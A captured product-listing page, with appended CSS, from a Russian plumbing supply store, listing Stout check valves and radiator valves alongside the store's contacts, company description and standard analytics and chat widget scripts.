						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-114-SVC-0001-000032-c7e43c29.html'><span itemprop='name'>Клапан обратный пружинный муфтовый с метал. седлом Stout 1. 1/4&quot; SVC-0001-000032 (SVC-0011-000032)</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171900 product-item uncheck    notovar' data-typecount='2' data-id='2171900' data-origname='Клапан обратный пружинный муфтовый с метал. седлом Stout 1/2&quot; SVC-0001-000015 (SVC-0011-000015)' data-name='Клапан обратный пружинный муфтовый с метал. седлом Stout 1/2&quot; SVC-0001-000015 (SVC-0011-000015)' data-sub='97968' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан обратный пружинный муфтовый с метал. седлом Stout 1/2&quot; SVC-0001-000015 (SVC-0011-000015)' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-12-SVC-0001-000015-4beafd8c.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-12-SVC-0001-000015-4beafd8c.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/4beafd8c605711e69b0a9c8e99640ecc_036dffc1ef4511e9a202ac1f6b72b9c8.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-12-SVC-0001-000015-4beafd8c.html'><span itemprop='name'>Клапан обратный пружинный муфтовый с метал. седлом Stout 1/2&quot; SVC-0001-000015 (SVC-0011-000015)</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171901 product-item uncheck    notovar' data-typecount='2' data-id='2171901' data-origname='Клапан обратный пружинный муфтовый с метал. седлом Stout 3/4&quot; SVC-0001-000020 (SVC-0011-000020)' data-name='Клапан обратный пружинный муфтовый с метал. седлом Stout 3/4&quot; SVC-0001-000020 (SVC-0011-000020)' data-sub='97968' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан обратный пружинный муфтовый с метал. седлом Stout 3/4&quot; SVC-0001-000020 (SVC-0011-000020)' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-34-SVC-0001-000020-dfe44854.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-34-SVC-0001-000020-dfe44854.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/dfe44854605711e69b0a9c8e99640ecc_7e844f17ef4511e9a202ac1f6b72b9c8.png' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-metallicheskim-sedlom-Stout-34-SVC-0001-000020-dfe44854.html'><span itemprop='name'>Клапан обратный пружинный муфтовый с метал. седлом Stout 3/4&quot; SVC-0001-000020 (SVC-0011-000020)</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171903 product-item uncheck    notovar' data-typecount='2' data-id='2171903' data-origname='Клапан обратный пружинный муфтовый с пласт. седлом Stout 1&quot; SVC-0012-000025(SVC-0002-000025)' data-name='Клапан обратный пружинный муфтовый с пласт. седлом Stout 1&quot; SVC-0012-000025(SVC-0002-000025)' data-sub='97968' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан обратный пружинный муфтовый с пласт. седлом Stout 1&quot; SVC-0012-000025(SVC-0002-000025)' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-plastikovym-sedlom-Stout-1-SVC-0002-000025-049d8f3c.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-plastikovym-sedlom-Stout-1-SVC-0002-000025-049d8f3c.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/049d8f3c710611e69b0a9c8e99640ecc_89d921feef4711e9a202ac1f6b72b9c8.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-obratnyj-pruzhinnyj-muftovyj-s-plastikovym-sedlom-Stout-1-SVC-0002-000025-049d8f3c.html'><span itemprop='name'>Клапан обратный пружинный муфтовый с пласт. седлом Stout 1&quot; SVC-0012-000025(SVC-0002-000025)</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171905 product-item uncheck    notovar' data-typecount='2' data-id='2171905' data-origname='Клапан отсекающий обратный Stout 1/2&quot; SVC-0003-000015' data-name='Клапан отсекающий обратный Stout 1/2&quot; SVC-0003-000015' data-sub='97968' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан отсекающий обратный Stout 1/2&quot; SVC-0003-000015' data-okno="fastprew" data-loads="/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-otsekayucshij-obratnyj-Stout-12-SVC-0003-000015-8fe43774.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-otsekayucshij-obratnyj-Stout-12-SVC-0003-000015-8fe43774.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/8fe43774710411e69b0a9c8e99640ecc_8e5aa9e34c4e11e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/05truboprovodnaya-armatura/zapornaya-armatura/klapany-obratnye/klapan-otsekayucshij-obratnyj-Stout-12-SVC-0003-000015-8fe43774.html'><span itemprop='name'>Клапан отсекающий обратный Stout 1/2&quot; SVC-0003-000015</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171924 product-item uncheck    notovar' data-typecount='2' data-id='2171924' data-origname='Клапан под термоголовку Stout угловой вн./нар 1/2&quot; SVT 0002 000015' data-name='Клапан под термоголовку Stout угловой вн./нар 1/2&quot; SVT 0002 000015' data-sub='111381' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан под термоголовку Stout угловой вн./нар 1/2&quot; SVT 0002 000015' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/klapan-pod-termogolovku-Stout-uglovoj-12-SVT-0002-000015-fe316ad4.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/klapan-pod-termogolovku-Stout-uglovoj-12-SVT-0002-000015-fe316ad4.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/fe316ad4f91011e69ab99c8e99640ecc_c830d4544c4e11e7ba109c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/radiatory/komplektuyucshie-dlya-radiatorov/klapan-pod-termogolovku-Stout-uglovoj-12-SVT-0002-000015-fe316ad4.html'><span itemprop='name'>Клапан под термоголовку Stout угловой вн./нар 1/2&quot; SVT 0002 000015</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->



<!-- ITEM -->
<div  class='blk_item obj obj2171948 product-item uncheck    notovar' data-typecount='2' data-id='2171948' data-origname='Клапан ручной регулирующий, прямой 3/4&quot; Stout, SVR 0003 000020' data-name='Клапан ручной регулирующий, прямой 3/4&quot; Stout, SVR 0003 000020' data-sub='97850' data-origprice='0' data-price='0' data-count='1' data-origstock='0' data-stock='0' data-hex='dcfcd07e645d245babe887e5e2daa016' data-orighex='dcfcd07e645d245babe887e5e2daa016'>

<div class='blk_status'><div class='blk_st '>
	</div></div>


<div class='blk_img'>
	    <!-- noindex --><span class="fast_prew" data-type='pop' data-title='Клапан ручной регулирующий, прямой 3/4&quot; Stout, SVR 0003 000020' data-okno="fastprew" data-loads="/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/klapan-ruchnoj-reguliruyucshij-pryamoj-34-Stout-SVR-0003-000020-bede6344.html?isNaked=1&fastprew=1">Быстрый просмотр</span><!-- /noindex -->
	        <a href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/klapan-ruchnoj-reguliruyucshij-pryamoj-34-Stout-SVR-0003-000020-bede6344.html'>
        <span class='image_h'><img src='/a/skakva/files/userfiles/images/catalog/bede63446f7211e69b0a9c8e99640ecc_9f983f5c8bd611e78b639c8e99640ecc.jpg' alt=''></span>	</a>
		
</div>


<div class="blk_text">
	<div class="blk_bordertext ">
        <div class="blk_bt_sec">
		    <div class="blk_name">
						<a href='/catalog/01otopitelnye-sistemy/zaporno-reguliruyucshaya-armatura/klapan-ruchnoj-reguliruyucshij-pryamoj-34-Stout-SVR-0003-000020-bede6344.html'><span itemprop='name'>Клапан ручной регулирующий, прямой 3/4&quot; Stout, SVR 0003 000020</span></a></div>
		    											    		    		                			
						<div class='stock'><span class='c_nalich no_nalich'>Под заказ</span></div>		    <div class='blk_opis'></div>
            <div class='blk_null'></div>
        </div>
        <div class='blk_actionmain '></div>
	</div>
</div>

<div class='blk_buyinfo'>
	<div class='blk_priceblock' ></div>
		
 </div>


</div>
<!-- END ITEM -->


</div></div>





</article></section>

</section><!-- /content -->






<div class='clear'></div>
</div></section><!-- /center -->



<div class='clear'></div>
</div>

</div>


<footer>
<div data-zone='11' class='zone zone11 container_100 cb' id='zone11'><div class='container_12 footer-first'><section class='blocks  grid_12  submenutype2 nomob start notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15265' data-prior='17' data-blockid='15265' id='block15265' data-width='12' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='foot-menu-main'><nav class='foot-menu'><ul class='foot-mn'><li><a data-o='0' href='/'><span>Главная</span></a></li><li><a data-o='0' href='/about/'><span>О компании</span></a></li><li><a data-o='0' href='/news/'><span>Новости</span></a></li><li><a data-o='0' href='/dostavka-i-oplata/'><span>Доставка и оплата</span></a></li><li><a data-o='0' href='/vendors/' class=active><span>Производители</span></a></li><li><a data-o='0' href='/reviews/'><span>Отзывы</span></a></li><li><a data-o='0' href='/contacts/'><span>Контакты</span></a></li><li><a data-o='0' href='http://aqua-16.site/'><span>Сервис</span></a></li></ul></nav></div></div></article></section><!-- not cache 15265 --><section class='blocks  grid_3  start class2012 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15266' data-prior='18' data-blockid='15266' id='block15266' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Контакты</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>



<div class='obj  obj1062 contactblock'>
<div class="i_c_item iconsCol icons i_city">
	<span class="ind_c">Набережные Челны, Нариманова, 63</span>
	<div><a href='#bc-adresmap' data-type='pop' data-okno='adresmap' class='dotted' data-iframe='/contacts/contacts_1062.html?isNaked=1'>Посмотреть на карте</a></div></div>

<div class='i_c_item iconsCol icons i_tel'>+7 (8552) 36-02-03 - розничный отдел<br>+7 (962) 568-60-35 - отдел бухгалтерии<br>+7 (960) 064-88-20 - Telegram/Max розничный отдел</div><div class='i_c_item iconsCol icons i_time'>Пн. 8:00 - 18:00<br />Вт. 8:00 - 18:00<br />Ср. 8:00 - 18:00<br />Чт. 8:00 - 18:00<br />Пт. 8:00 - 18:00<br />Сб. 8:00 - 15:00<br />Вс. ВЫХОДНОЙ<br />без обеда<br />Заезд машин: 8:00 - 17:00, с понедельника по пятницу</div><div class="i_c_item iconsCol icons i_email">
	<div class='ind_e_i mailaj'>E-mail: <a data-a1='info' data-a2='ru' data-a3='aqua16' href=''></a></div>			</div>
</div>


</div></article></section><!-- not cache 15266 --><section class='blocks  grid_6  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15267' data-prior='19' data-blockid='15267' id='block15267' data-width='6' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Наш магазин</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='blockText basictext'><p><strong>Сантехническая Компания АКВА</strong>&nbsp;на рынке санитарно-технического оборудования и инженерных систем для отопления и водоснабжения&nbsp;<strong>с 2012 года</strong>. Клиентами&nbsp;компании являются торговые компании, строительные и ремонтные организации,<br />розничные покупатели. За время существования компания&nbsp;<strong>зарекомендовала себя&nbsp;как надёжный поставщик.</strong><br /><br />Сегодня&nbsp;<strong>Сантехническая Компания АКВА&nbsp;</strong>- это современная и динамично развивающаяся компания. Работая с нами вы получаете&nbsp;<strong>гарантированное качество&nbsp;</strong>и оперативность поставок.&nbsp;Мы работаем с ведущими поставщиками сантехнического оборудования. Основными приоритетами компании являются оперативность поставок и конкурентные цены&nbsp;при высоком качестве продукции. Наши поставщики - это крупнейшие заводы России и Европы такие как: Хемкор,&nbsp;Красноярскэнергокомплект, Обнинскоргсинтез, Thermaflex, Водполимер, Wolf, Vogel&amp;Noot, Терминус, Маргроид, &nbsp;а так же торговые марки Tebo technics, Altstream, Electrolux, Zanussi, Ariston, Buderus, Volcano и другие.</p></div></div></article></section><!-- not cache 15267 --><section class='blocks  grid_3  end class197 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15268' data-prior='20' data-blockid='15268' id='block15268' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Написать нам</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>
<div class="con_feedback_mi">
	<form name='tomail' class='ajax json form_orztsv hov' method='post' action='/bc/add.php' data-metr='mail'>
				<input name='cc' type='hidden' value='75839'>
		<input name='sub' type='hidden' value='77119'>
		<input name='catalogue' type='hidden' value='441'>
				<div class="fos_block">
			<div class="fos_line">
				<div class="fos_inp"><input name="f_Name" maxlength="255" size="50" type="text" placeholder="Ваше имя" value="" class="inp"></div>
			</div>

			<div class="fos_line">
				<div class="fos_inp"><input name="f_Email" maxlength="255" size="50" type="text" placeholder="E-mail" value="" class="inp"></div>
			</div>
			

			<div class="fos_line">
				<div class="fos_inp"><textarea id="f_mailtext" name="f_mailtext" rows="3" cols="40" placeholder="Ваш вопрос" class="inp"></textarea></div>
			</div>
            <div class='s politika'>Отправляя форму, вы соглашаетесь с <a rel='nofollow' target='_blank' href='/index/politika/'>политикой конфиденциальности</a></div>			<div class="fos_line">
				<div class="btn-strt"><input value='Отправить' type='submit' /></div>
			</div>
			 <div class='result'></div>
		</div>
	</form>
</div>


</div></article></section><!-- not cache 15268 --><div class='clear'></div></div></div>
<div class='bot zone17 container_100' id='zone17'><div class='container_12'>
<div class='bleft grid_3 start'>
<div class=counter><!--LiveInternet counter--><script type="text/javascript">
/*document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")*/
</script><!--/LiveInternet-->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=39230180&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/39230180/3_1_64B8EAFF_4498CAFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="39230180" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter39230180 = new Ya.Metrika({
                    id:39230180,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39230180" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script src="//code.jivosite.com/widget/lYvqTNXrkg" async></script>
<!--<script type="text/javascript" src="https://statsli8.org/g.js"></script>-->
<!-- BEGIN JIVOSITE CODE {literal} -->
<script type='text/javascript'>
(function(){ var widget_id = 'lYvqTNXrkg';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
<!-- {/literal} END JIVOSITE CODE -->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?150"></script>

<!-- VK Widget 
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 114214564, {tooltipButtonText: "Есть вопрос?"});
</script>
<script>
var inntxt = $('.reg_inn span').text(),
phonetxt = $('.reg_phone span').text();
$('.reg_inn span').text(inntxt.substring(0, inntxt.length - 1));
$('.reg_phone span').text(phonetxt.substring(0, phonetxt.length - 1));
</script> --></div><div class=copyright><div class='copy1'>2026 © СК АКВА</div>
<div class='copy2'><span class='sitemaplink'><a href='/index/politika/'>Политика&nbsp;конфиденциальности</a></span></div>
</div></div>

<div data-zone='14' class='zone zone14 grid_5' id='zone14'><section class='blocks  grid_5  start end class2011 notitle blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15259' data-prior='11' data-blockid='15259' id='block15259' data-width='5' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'>
	<ul class='soc_bar'>
<li class='obj  obj1346'>
<a target=_blank rel=nofollow href='https://vk.com/sk_aqua' ></a>
</li>

</ul>

<script type="application/ld+json">
{
"@context" : "http://schema.org",
"@type" : "Organization",
"name" : "СК АКВА",
"url" : "http://aqua16.ru",
"sameAs" : ["https://vk.com/sk_aqua"]
}
</script>

</div></article></section><!-- not cache 15259 --></div>
<div class='bright grid_4 end'>
</div><div class='clear'></div>
</div></div>
</footer>


<!--noindex-->
<div id="notification"><div class="alert none"><a class="close" href=""><i class="icons i_del3"></i></a><div></div></div></div>

<div id='feedback' class='dialog'><div class=modal_head><div class=modal_h1>Напишите нам</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='oneorder' class='dialog'><div class=modal_head><div class=modal_h1>Оформление заказа</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='callme' class='dialog'><div class=modal_head><div class=modal_h1>Заказ обратного звонка</div></div>
  <div class='modal_form wrap toload'></div>
</div>


<div id='reg' class='dialog'><div class=modal_head><div class=modal_h1>Личный кабинет</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg2' class='dialog'><div class=modal_head><div class=modal_h1>Зайдите в личный кабинет или зарегистрируйтесь</div></div>
  <div class='modal_form wrap toload'></div>
</div>

<div id='reg3' class='dialog'><div class=modal_head><div class=modal_h1>Внимание</div></div>
  <div class='modal_form wrap toload'>
  	
		Ожидайте подтверждения регистрации

  </div>
</div>

<div id='adresmap' class='dialog'><div class=modal_head><div class=modal_h1>Схема проезда</div></div>
  <iframe frameborder='0' scrolling='no'></iframe>
</div>


<div id='fastprew' class='dialog'><div class=modal_head><div class=modal_h1></div></div>
  <div class='modal_form wrap toload'></div>
</div>





<div id='alert' class='dialog'>
	<div class=modal_head><div class=modal_h1></div></div>
	<div class='modal_form wrap'></div>
</div>



<!--/noindex-->

	
	<div id='targeting' class='targetwin  dialog' style='width:290px;'><div class=modal_head><div class=modal_h1>Выберите ваш город</div></div><div class='modal_form wrap'>
	<div class="modal_targeting">
	<div class='modal_col'>	<ul>
	<li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/naberezhnye-chelny/contacts/' data-cityid='0' data-dom=''><span>Набережные Челны</span></a>
			</li><li class=' dotted targcookie'>
			<a rel='nofollow' href='///city/kazan/contacts/' data-cityid='1' data-dom=''><span>Казань</span></a>
			</li>	</ul>
	</div>	</div>
	</div></div>


<!--noindex--><div id="bottombut"><a href="" title='наверх' class="top"><span></span></a> </div><!--/noindex-->


<link rel="stylesheet" href="/css/jquery.formstyler.css">







<script src='/js/ion.rangeSlider.min.js'></script>
<script src='/js/jcarousel.min.js'></script>
<script src='/js/slider.js'></script>
<script src="/js/ion.checkRadio.min.js"></script>
<script src="/js/jquery.scrollbar.min.js"></script>
<script src="/js/jquery.formstyler.min.js"></script>
<script src="/js/jquery.countdown.min.js"></script>

<script src="/js/main.js?v=1671537447"></script>
<script src='/js/js.js?v=1671537447'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://aqua16.ru/a/skakva/bc_custom.css?v=1671539581
body_size: 25901
content:
.zone11 {background-color:#72767a;}.zone17 {background-color:#000000;}nav.header_bot, ul.h_menu_sec, ul.h_menu_third, .modal_head, .btn-strt, a.btn-strt-a, span.radio.checked:before, .block_items .fast_prew, .slider-blue .irs-slider, .slider-blue span.irs-bar, .filter-main-slider .irs-bar, body .mainmenubg, a.btn-a {background-color:#58657e;}body .mainmenubg-font,body .mainmenubg-font-bf:before,body .mainmenubg-font-hov:hover,body .mainmenubg-font-hov-bf:hover:before, .basictext ul li:before, .basictext ol li:before {color:#58657e;}body .mainmenubg-bordb {border-bottom-color:#58657e;}body .mainmenubg-bord, body .mainmenubg-bord-hov:hover, body #admdialog ul#admtabs li, body .admtab {border-color:#58657e;}body .mainmenubg-bord-hov-sh:hover {border-color:#58657e;box-shadow: inset 0 0 0 1px #58657e;}ul.header_menu>li>a, ul.h_menu_sec>li>a, ul.h_menu_third>li>a, .modal_head .modal_h1, .block_items .fast_prew, body .mainmenucolor, body section.menu, body section.menu a, a.btn-a, .modal_head a.close, body .basket_b_oform, body a.basket_b_oform .basket_b_good, body a.basket_b_oform .basket_b_o, #alert span.btn-pad-lr{color:#fff8f8;}ul.header_menu>li.active>a, ul.header_menu>li.active:hover>a, #slider .ws_bullets a.ws_selbull, body .menubgact {background-color:#7e8a9f}body .menubgact-font {color:#58657e;}body .menubgact-bordb {border-bottom-color:#58657e;}ul.header_menu>li.active>a, ul.h_menu_sec>li:hover>a, ul.h_menu_third>li:hover>a, body .mainmenucoloract, body section.menu, body section.menu a {color:#ffffff;}span.basket_m_up.b_m_c, span.basket_m_down.b_m_c, table.table_main .td_photo span:before {color:#58657e;}#menu, #menu ul {height: auto;}#menu {padding: 0px;}#menu ul {margin: 0 4px 0 10px;}#menu ul li div {width:100%;}ul.header_menu>li, ul.header_menu>li>a {font-weight:normal; }#header {height: 120px;}#logoslogan {line-height: 120px; min-height: 120px;}.blocks.h100 {line-height: 120px; height: 120px;}a, #site .smallcart2 .basket_m_text a { color: #3a77b0; border-bottom-color: #3a77b0; } ul.left_m_sec li.menu_open span.menu_plus:before, ul.left_m_sec li.menu_open span.menu_plus:after{ background: #3a77b0;}body { background-position: 50% 0;}body.innerpage { background-position: 0 0;}#site { background-position: 0 0;}#site { -webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover;}#site:before { display: none;}.consultant {background-color: #475198;}body .iconsCol:before {color: #dc2525;}body a.blk_incard, body .blk_item a.blk_incard:before, span.blk_incard_up:before, span.blk_incard_down:before {color: #ffffff !important;}.blk_item {background-color: #ffffff;}body .typeblock article .smallcart_info .i {color: #dc2525;}footer .bot, footer .bot a, footer .bot a:hover {color:#ffffff;}#block15591 {}#block15249 {}#block15249, #block15249 .blk_body {height:100%;}#block15250 {}#block15250, #block15250 .blk_body {height:100%;}#block15251 {}#block15251, #block15251 .blk_body {height:100%;}#block15251 .blk_body {text-align: center;}#block15252 {}#block15252, #block15252 .blk_body {height:100%;}#block15252 .blk_body {text-align: right;}#block15253 {}#block15253, #block15253 .blk_body {height:100%;}.block15253 .blk_head.nobg, #block15253 .blk_head.nobg a, #block15253 .blk_body, #block15253 .tel_lp_item a {color:#ffffff !important;}#block15253 .blk_body a {color:#ffffff;}#block15253 .blk_body {text-align: center;}#block15254 {background-color: #f0f2f4 !important;-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15254 .blk_head {-webkit-border-top-left-radius: 1px; -webkit-border-top-right-radius: 1px; -moz-border-radius-topleft: 1px; -moz-border-radius-topright: 1px; border-top-left-radius: 1px; border-top-right-radius: 1px;}#block15254 #slider {-moz-border-radius: 2px; -webkit-border-radius: 2px; -khtml-border-radius: 2px; border-radius: 2px;}#block15255 {}#block15255 .blk_head .h2, #block15255 .blk_head a {color: #050505;}#block15256 {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_head {-webkit-border-top-left-radius: 4px; -webkit-border-top-right-radius: 4px; -moz-border-radius-topleft: 4px; -moz-border-radius-topright: 4px; border-top-left-radius: 4px; border-top-right-radius: 4px;}#block15256 #slider {-moz-border-radius: 5px; -webkit-border-radius: 5px; -khtml-border-radius: 5px; border-radius: 5px;}#block15256 .blk_body a {color:#424242;}#block15257 {overflow:auto;}#block15257 